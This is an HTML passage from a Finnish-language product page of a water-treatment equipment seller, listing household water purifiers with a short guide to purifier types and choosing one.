                        <a href="/products/cartridge-filter-housing.html">Patruunan suodatinkotelo</a>
                                            </li>
                                                        <li>
                        <a href="/products/separation-equipment.html">Ruostumattomasta teräksestä valmistetut erotuslaitteet</a>
                                            </li>
                                                        <li>
                        <a href="https://fi.stark-water.com/products/stainless-steel-fittings.html">Ruostumattomasta teräksestä valmistetut liittimet</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/ro-membrane.html">Vedenkäsittelyn tarvikkeet</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="https://fi.stark-water.com/products/membrane.html">Kalvo</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/ro-membrane-39.html">RO-kalvo</a>
                                            </li>
                                                        <li>
                        <a href="/products/uf-membrane.html">UF-kalvo</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/water-softener-31.html">Vedenpehmennin</a>
                                            </li>
                                                        <li>
                        <a href="/products/membrane-housing-41.html">Kalvon kotelo</a>
                                            </li>
                                                        <li>
                        <a href="/products/frp-filter-tank.html">FRP-suodatinsäiliö</a>
                                            </li>
                                                        <li>
                        <a href="/products/carbon-steel-multimedia-filter-tank.html">Hiiliteräksinen multimediasuodatinsäiliö</a>
                                            </li>
                                                        <li>
                        <a href="https://fi.stark-water.com/products/Sterilizer.html">Sterilisaattori</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/uv-sterilizer-36.html">UV-sterilointilaite</a>
                                            </li>
                                                        <li>
                        <a href="/products/ozone-generator.html">Otsonin generaattori</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/customized-water-pump.html">Pumppu</a>
                                            </li>
                                                        <li>
                        <a href="https://fi.stark-water.com/products/quartz-sand-activated-carbon-resin.html">Kulutus</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/filter-cartridge.html">Suodatinpatruuna</a>
                                            </li>
                                                        <li>
                        <a href="https://fi.stark-water.com/products/quartz-sand-activated-carbon-resin.html">Kvartsihiekka/aktiivihiili/hartsi</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                            </ul>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/page/services.html">Palvelut</a>
                                            </li>
                                                        <li>
                        <a href="/cases/all.html">Tapaus</a>
                                            </li>
                                                        <li>
                        <a href="/page/faq.html">UKK</a>
                                            </li>
                                                        <li>
                        <a href="/articles/all.html">Blogi</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/articles/what-is-a-water-treatment-plant.html">COVNA STARK -yhtiön toiminta</a>
                                            </li>
                                                        <li>
                        <a href="/articles/water-treatment-industry-information.html">Vedenkäsittelyalan tiedot</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/page/contact-us.html">Ota yhteyttä</a>
                                            </li>
                                
                            </ul>

        </nav>

    </header>





<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9QNJGF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<!-- mobile-nav End -->



    <h1 style="width: 0; height: 0; opacity: 0; visibility: hidden; overflow: hidden; margin: 0;">Kuinka valita oikea kotitalouksien vedenpuhdistin?</h1>
    <section class="breadcrumb_nav">

        
        <div class="breadcrumb_nav_img">
            <figure class="res_img">
                                    <img src="//qiniu.digood-assets-fallback.work/730/image_1697704524_Reverse-osmosis-flow-chart.webp?imageView2/1/format/webp/q/70" alt="Household water purifier">
                                <div class="breadcrumb_content text-center">
                                    </div>
            </figure>
        </div>
                    <div class="breadcrumb_nav_wrap pt80 mb20">
                        <div class="container max-container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="breadcrumb_nav_box flex" style="align-items: baseline;">
                            <a href="/" style="font-size:25px;"><i class="fa fa-home"></i></a>
                            <ul class="breadcrumb_nav_list">
                                <li>
                                    <a href="/">Koti</a>
                                </li>
                                
                                                                                                            <li>
                                            <i class="fa fa-angle-right" aria-hidden="true"></i>
                                            <a href="/products/all.html">Kaikki tuotteet</a>
                                        </li>
                                                                            <li>
                                            <i class="fa fa-angle-right" aria-hidden="true"></i>
                                            <a href="/products/water-treatment-plant.html">Vedenkäsittelylaitos</a>
                                        </li>
                                                                    
                                <li>
                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                    <span>Kotitalouksien vedenpuhdistin</span>
                                </li>

                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

<a id="floated" target="_blank" href="https://api.whatsapp.com/send?phone=8618520151000"><i class="fa fa-whatsapp"></i>Tervetuloa ottamaan meihin yhteyttä WhatsApp</a>

 
 <script>
     $(function(){
         $('header .site_top_nav .nav_contact .nav_contact_rigth .nav_lang #dLabel').on('click',function(){
        $(this).parent().toggleClass('open')
    })
     })
 </script><style>
    h4.bold.clamp.clamp3{
        overflow: hidden;
        font-size: 16px;
        line-height: 22px;
        font-weight: 500;
        height: 44px;
    }
    .products .desc {
        line-height: 20px;
        height: 40px;
        overflow: hidden;
        font-size: 14px;
    }
    .all_products .dg-list-items .panel,.all_products .dg-list-items .panel-group,.all_products .panel-group .panel+.panel{
        margin: 0;
        box-shadow: none;
    }
    .all_products .panel-default>.panel-heading{
        background-color:#fff;
        font-size: 16px;
        position: relative;
    }
    a.collapse-button.collapsed{
        transform: rotateZ(-90deg);
    }
    a.collapse-button{
        position: absolute;
        right: 10px;
        padding: 0;
        top: 2px;
        font-size: 25px;
        transform: rotateZ(0deg);
    }
    .dg-list-items ul .panel-heading {
        padding-left: 40px;
    }
    .dg-list-items .panel-heading:hover{
        background: var(--main-theme-color);
        color: #Fff;
    }
    .dg-list-items>.active {position:relative;}
    .dg-list-items>.active:before{
        position: absolute;
        content: '';
        width: 3px;
        height: 100%;
        background: var(--main-theme-color);
        left: 0;
        top: 0;
        z-index: 1;
    }
    .dg-list-items .panel,.dg-list-items .panel-group .panel{
        border-radius:unset;
    }
    .dg-list-items .panel-heading{
        border: none;
    }
    
</style>

<div class="product-content-seo" style="margin-bottom:20px;">
	<div class="container">
    	<div class="section-seo-text">Kotitalouksien vedenpuhdistin on laite, jota käytetään epäpuhtauksien ja epäpuhtauksien poistamiseen kodin vesihuollosta. Se on suunniteltu parantamaan juomaveden laatua, makua ja turvallisuutta.<br>
<br>Saatavilla on useita kotitalouksien vedenpuhdistimia, mukaan lukien:<br>
<br>1. Aktiivihiilisuodattimet: Nämä suodattimet poistavat vedestä kloorin, haihtuvat orgaaniset yhdisteet (VOC) ja joitain muita kemikaaleja.<br>
<br>2. Käänteisosmoosijärjestelmät: Nämä järjestelmät käyttävät puoliläpäisevää kalvoa monenlaisten epäpuhtauksien, kuten bakteerien, virusten, raskasmetallien ja liuenneiden kiinteiden aineiden, poistamiseen.<br>
<br>3. Ultraviolettisterilointilaitteet (UV): UV-valoa käytetään tappamaan bakteereja, viruksia ja muita mikro-organismeja häiritsemällä niiden DNA:ta.<br>
<br>4. Infrapunasuodattimet: Nämä suodattimet käyttävät infrapunatekniikkaa veden pehmentämiseen ja epäpuhtauksien poistamiseen.<br>
<br>5. Keraamiset suodattimet: Näissä suodattimissa on pienet huokoset, jotka voivat poistaa vedestä bakteereja, sedimenttejä ja muita hiukkasia.<br>
<br>Kotitalouksien vedenpuhdistinta valittaessa on tärkeää ottaa huomioon vesihuollossa olevat erityiset epäpuhtaudet, järjestelmän virtausnopeus ja kapasiteetti, huoltovaatimukset sekä vaihtosuodattimien tai kalvojen kustannukset.<br>
<br>Säännöllinen huolto, kuten suodattimien puhdistus tai vaihto, on välttämätöntä järjestelmän jatkuvan tehokkuuden varmistamiseksi. On myös tärkeää noudattaa valmistajan asennus- ja käyttöohjeita.<br>
<br>Muista, että vaikka kotitalouksien vedenpuhdistin voi parantaa juomaveden laatua, se ei välttämättä pysty poistamaan kaikentyyppisiä epäpuhtauksia. Jos sinulla on erityisiä huolenaiheita veden laadusta, on suositeltavaa testata vesi sertifioidussa laboratoriossa parhaan toimintatavan määrittämiseksi.</div>
	</div>
</div>

<section class="products pb80">
        <div class="container">
            <div class="row">
                <div class="dg-layout-sider col-md-8" style="display: flex;flex-wrap: wrap;">
                                                                                                            <div class="col-md-3">
                                    <div class="all_product mb40 wow zoomIn">
                                        <a href="/product/stark-500lph-reverse-osmosis-pretreatment-water-filter-system.html" style="display: block;">
                                            <figure class="res_img">
                                                <img src="//qiniu.digood-assets-fallback.work/730/image_1721381017_pre-treatment-system.jpg?imageView2/1/w/370/h/370/format/webp" alt="Stark  500LPH reverse osmosis pretreatment water filter system">
                                            </figure>
                                            <h4 class="bold clamp clamp3">Stark 500LPH käänteisosmoosin esikäsittelyvesisuodatinjärjestelmä</h4>
                                            
                                            <div class="clamp clamp2 desc">Esikäsittelyveden suodatinjärjestelmä voi poistaa epäpuhtaudet vedestä, parantaa veden laatua ja estää käänteisosmoosikalvon tukkeutumisen</div>
                                            
                                            
                                                                                        
                                        </a>
                                    </div>
                                </div>
                                                                                                                                        <div class="col-md-3">
                                    <div class="all_product mb40 wow zoomIn">
                                        <a href="/product/Household-Water-Purifier.html" style="display: block;">
                                            <figure class="res_img">
                                                <img src="//qiniu.digood-assets-fallback.work/730/image_1694769883_6.png?imageView2/1/w/370/h/370/format/webp" alt="STARK 2000L Household Water Purifier Water Filter Housing With Pvdf Uf Ultrafiltration Cartridge purifier">
                                            </figure>
                                            <h4 class="bold clamp clamp3">STARK 2000L kotitalouksien vedenpuhdistimen vedensuodatinkotelo Pvdf Uf -ultrasuodatuspatruunapuhdistimella</h4>
                                            
                                            <div class="clamp clamp2 desc">gKotitalouksien vedenpuhdistin

Kotitalouksien vedenpuhdistimet ovat laitteita, joita käytetään epäpuhtauksien ja epäpuhtauksien poistamiseen vesijohtovedestä, mikä tekee siitä turvallisen ja sopivan juomiseen ja muuhun kotitalouskäyttöön. Ne on suunniteltu parantamaan</div>
                                            
                                            
                                                                                        
                                        </a>
                                    </div>
                                </div>
                                                                                                                                        <div class="col-md-3">
                                    <div class="all_product mb40 wow zoomIn">
                                        <a href="/product/stark-1000l-household-water-purifier-water-purifier-new-ro-water-purifier-plant-alkaline-water-purif.html" style="display: block;">
                                            <figure class="res_img">
                                                <img src="//qiniu.digood-assets-fallback.work/730/image_1694772996_2000L(3).jpg?imageView2/1/w/370/h/370/format/webp" alt="STARK 1000L Household Water Purifier Water Purifier New Ro Water Purifier Plant Alkaline Water Purifier">
                                            </figure>
                                            <h4 class="bold clamp clamp3">STARK 1000L kotitalouksien vedenpuhdistin Vedenpuhdistin Uusi Ro vedenpuhdistin Laitos Emäksinen vedenpuhdistin</h4>
                                            
                                            <div class="clamp clamp2 desc">gKotitalouksien vedenpuhdistin

Kotitalouksien vedenpuhdistimet ovat laitteita, joita käytetään epäpuhtauksien ja epäpuhtauksien poistamiseen vesijohtovedestä, mikä tekee siitä turvallisen ja sopivan juomiseen ja muuhun kotitalouskäyttöön. Ne on suunniteltu parantamaan</div>
                                            
                                            
                                                                                        
                                        </a>
                                    </div>
                                </div>
                                                                                                                                        <div class="col-md-3">
                                    <div class="all_product mb40 wow zoomIn">
                                        <a href="/product/stark-5000l-household-water-purifier-ultrafiltration-membrane-pvdf-memebrane.html" style="display: block;">
                                            <figure class="res_img">
                                                <img src="//qiniu.digood-assets-fallback.work/730/image_1694773180_5000L(2).jpg?imageView2/1/w/370/h/370/format/webp" alt="STARK 5000L Household Water Purifier Ultrafiltration Membrane Pvdf Memebrane">
                                            </figure>
                                            <h4 class="bold clamp clamp3">STARK 5000L kotitalouksien vedenpuhdistimen ultrasuodatuskalvo Pvdf-memebraani</h4>
                                            
                                            <div class="clamp clamp2 desc">gKotitalouksien vedenpuhdistin

Kotitalouksien vedenpuhdistimet ovat laitteita, joita käytetään epäpuhtauksien ja epäpuhtauksien poistamiseen vesijohtovedestä, mikä tekee siitä turvallisen ja sopivan juomiseen ja muuhun kotitalouskäyttöön. Ne on suunniteltu parantamaan</div>
                                            
                                            
                                                                                        
                                        </a>
                                    </div>
                                </div>
                                                                                                                                        <div class="col-md-3">
                                    <div class="all_product mb40 wow zoomIn">
                                        <a href="/product/75gpd-alkaline-reverse-osmosis-household-water-purifier-5-stage-ro-system-water-filter-purifier.html" style="display: block;">
                                            <figure class="res_img">
                                                <img src="//qiniu.digood-assets-fallback.work/730/image_1645778632_household-ro-(1).jpg?imageView2/1/w/370/h/370/format/webp" alt="75GPD Alkaline Reverse Osmosis Household Water Purifier 5 stage water filter purifier">
                                            </figure>
                                            <h4 class="bold clamp clamp3">75GPD emäksinen käänteisosmoosi kotitalouksien vedenpuhdistin 5-vaiheinen vedensuodattimen puhdistin</h4>
                                            
                                            <div class="clamp clamp2 desc">75GPD kotitalouksien vedenpuhdistin 
Kotitalouksien käänteisosmoosivedenpuhdistin voi saavuttaa 5 suodatustasoa, pääsuodatinelementti on alan ylin Dow-kalvo ja RO-kalvolla on käyttöikä</div>
                                            
                                            
                                                                                        
                                        </a>
                                    </div>
                                </div>
                                                                                                                                        <div class="col-md-3">
                                    <div class="all_product mb40 wow zoomIn">
                                        <a href="/product/Stainless-steel-prefilter.html" style="display: block;">
                                            <figure class="res_img">
                                                <img src="//qiniu.digood-assets-fallback.work/730/image_1701422231_Stainless-steel-prefilter-3.jpg?imageView2/1/w/370/h/370/format/webp" alt="Applications of Stainless Steel Prefilters in Water Filtration">
                                            </figure>
                                            <h4 class="bold clamp clamp3">Ruostumattomasta teräksestä valmistettujen esisuodattimien sovellukset vedensuodatuksessa</h4>
                                            
                                            <div class="clamp clamp2 desc">Esisuodattimella on tärkeä rooli suodatusprosessissa, sillä se vangitsee suuremmat hiukkaset ja epäpuhtaudet ja estää niitä pääsemästä pääsuodatusvaiheeseen.</div>
                                            
                                            
                                                                                        
                                        </a>
                                    </div>
                                </div>
                                                                            <div class="col-md-12 text-right">
                                                    </div>
                    </div>
                <div class="dg-layout-main col-md-4 wow fadeInLeft  mb40">
                        <div class="all_products">
                            <aside>
                                
                                                                <ul class="dg-list-items">
                                                                        
                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="household-water-purifier" data-itemurl="water-treatment-plant">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/water-treatment-plant.html">Vedenkäsittelylaitos</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#water-treatment-plant" href="#water-treatment-plant-children" aria-controls="water-treatment-plant-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="water-treatment-plant-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="sewage-treatment-equipment">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/sewage-treatment-equipment.html">Jätevedenkäsittelylaitteet</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="household-water-purifier">
                                                <div class="panel-heading listLocation" role="tab">
                                                    <a class="collapse-link" href="/products/household-water-purifier.html">Kotitalouksien vedenpuhdistin</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="Reverse-osmosis-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/Reverse-osmosis-system.html">Käänteisosmoosijärjestelmä</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#Reverse-osmosis-system" href="#Reverse-osmosis-system-children" aria-controls="Reverse-osmosis-system-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="Reverse-osmosis-system-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="two-stage-ro-system-71">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/two-stage-ro-system-71.html">Kaksivaiheinen ro-järjestelmä</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="one-stage-ro-system-70">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/one-stage-ro-system-70.html">Yksivaiheinen ro-järjestelmä</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="ultrafiltration-equipment-33">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/ultrafiltration-equipment-33.html">Ultrasuodatuslaitteet</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="edi-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/edi-system.html">EDI-järjestelmä</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="container-reverse-osmosis-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/container-reverse-osmosis-system.html">Säiliön käänteisosmoosijärjestelmä</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="brackish-ro-water-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/brackish-ro-water-system.html">Murtovesijärjestelmä</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="water-reuse-plant">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/water-reuse-plant.html">Veden uudelleenkäyttölaitos</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="seawater-desalination-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/seawater-desalination-system.html">Meriveden suolanpoistojärjestelmä</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="household-water-purifier" data-itemurl="Stainless-Steel-Water-Tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/Stainless-Steel-Water-Tank.html">Ruostumattomasta teräksestä valmistetut tuotteet</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#Stainless-Steel-Water-Tank" href="#Stainless-Steel-Water-Tank-children" aria-controls="Stainless-Steel-Water-Tank-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="Stainless-Steel-Water-Tank-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="sterile-water-tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/sterile-water-tank.html">Steriili vesisäiliö</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="mechanical-filter">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/mechanical-filter.html">Mekaaninen suodatin</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="cartridge-filter-housing">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/cartridge-filter-housing.html">Patruunan suodatinkotelo</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="bag-filter">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/bag-filter.html">Pussin suodatin</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="separation-equipment">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/separation-equipment.html">Ruostumattomasta teräksestä valmistetut erotuslaitteet</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="mixing-tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/mixing-tank.html">Sekoitussäiliö</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="stainless-steel-fittings">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/stainless-steel-fittings.html">Ruostumattomasta teräksestä valmistetut liittimet</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="household-water-purifier" data-itemurl="ro-membrane">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/ro-membrane.html">Vedenkäsittelyn tarvikkeet</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#ro-membrane" href="#ro-membrane-children" aria-controls="ro-membrane-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="ro-membrane-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="quartz-sand-activated-carbon-resin">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/quartz-sand-activated-carbon-resin.html">Kulutus</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#quartz-sand-activated-carbon-resin" href="#quartz-sand-activated-carbon-resin-children" aria-controls="quartz-sand-activated-carbon-resin-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="quartz-sand-activated-carbon-resin-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="quartz-sand-activated-carbon-resin-67">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/quartz-sand-activated-carbon-resin-67.html">Kvartsihiekka / aktiivihiili / hartsi</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="filter-cartridge-68">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/filter-cartridge-68.html">Suodatinpatruuna</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="pp-cartridges-69">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/pp-cartridges-69.html">PP-patruunat</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="customized-water-pump">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/customized-water-pump.html">Pumppu</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="Sterilizer">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/Sterilizer.html">Sterilisaattori</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#Sterilizer" href="#Sterilizer-children" aria-controls="Sterilizer-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="Sterilizer-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="uv-sterilizer">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/uv-sterilizer.html">UV-sterilointilaite</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="ozone-generator-65">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/ozone-generator-65.html">Otsonin generaattori</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="carbon-steel-multimedia-filter-tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/carbon-steel-multimedia-filter-tank.html">Hiiliteräksinen multimediasuodatinsäiliö</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="frp-filter-tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/frp-filter-tank.html">FRP-suodatinsäiliö</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="membrane-housing-41">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/membrane-housing-41.html">Kalvon kotelo</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="water-softener-31">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/water-softener-31.html">vedenpehmennysjärjestelmät</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="membrane">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/membrane.html">Kalvo</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#membrane" href="#membrane-children" aria-controls="membrane-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="membrane-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="uf-membrane-64">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/uf-membrane-64.html">UF-kalvo</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="ro-membrane-63">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/ro-membrane-63.html">RO-kalvo</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                            </ul>
                                                                    
                                <div class="aside_contact">
                                    <p class="Size16">Olemme ammattitaitoisia</p>
                                    <h3 class="title bold mb40">ASIANTUNTIJAT</h3>
                                    <a class="btn btn-primary" href="/page/contact-us.html">Ota yhteyttä</a>
                                </div>
                            </aside>
                        </div>
                    </div>
            </div>
        </div>
    </section>

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"\/product\/stark-500lph-reverse-osmosis-pretreatment-water-filter-system.html"},{"@type":"ListItem","position":2,"url":"\/product\/Household-Water-Purifier.html"},{"@type":"ListItem","position":3,"url":"\/product\/stark-1000l-household-water-purifier-water-purifier-new-ro-water-purifier-plant-alkaline-water-purif.html"},{"@type":"ListItem","position":4,"url":"\/product\/stark-5000l-household-water-purifier-ultrafiltration-membrane-pvdf-memebrane.html"},{"@type":"ListItem","position":5,"url":"\/product\/75gpd-alkaline-reverse-osmosis-household-water-purifier-5-stage-ro-system-water-filter-purifier.html"},{"@type":"ListItem","position":6,"url":"\/product\/Stainless-steel-prefilter.html"}]}</script>


<footer style="background:var(--main-theme-color) url('//qiniu.digood-assets-fallback.work/730/image_1637831044_footer.png?imageView2/1/format/webp')">
    <div class="footer_contact">
        <div class="container">
            <div class="site_footer_top">
                <div class="row main_alignCenter">

                    <div class="col-xs-12 col-lg-2 text-center">
                        <figure class="">
                            <img src="//qiniu.digood-assets-fallback.work/730/image_1710497958_100.jpg?imageView2/1/format/webp" alt="LOGO" width="193" height="60">
                        </figure>
                    </div>
                    <div class="col-xs-12 col-lg-7">
                        <div class="site-footer-slogan">COVNA STARK Environmental Solutions Ltd. on vedenkäsittelylaitoksiin keskittyvä yritys, joka on sitoutunut tutkimukseen ja kehitykseen.</div>
                    </div>
                    <div class="col-xs-12 col-lg-3">
                        <div>
                            <ul class="footer_soc_links main_justifyEnd">
                                                                <li>
                                    <a href="https://www.facebook.com/zora.jiang.79">
                                        <i class="fa fa-facebook" aria-hidden="true"></i>
                                    </a>
                                </li>
                                
                                                                <li>
                                    <a href="https://twitter.com/ShaunLean3">
                                        <i class="fa fa-twitter" aria-hidden="true"></i>
                                    </a>
                                </li>
                                
                                        <!-- youtube油管 -->
                                                                <li>
                                    <a href="https://www.youtube.com/channel/UCrZvtAxTggHk2f49WTBTlPw">
                                        <i class="fa fa-youtube" aria-hidden="true"></i>
                                    </a>
                                </li>
                                
                                        <!-- linkedin领英 -->
                                                                <li>
                                    <a href="https://www.linkedin.com/in/zora-jiang-b419a420b/">
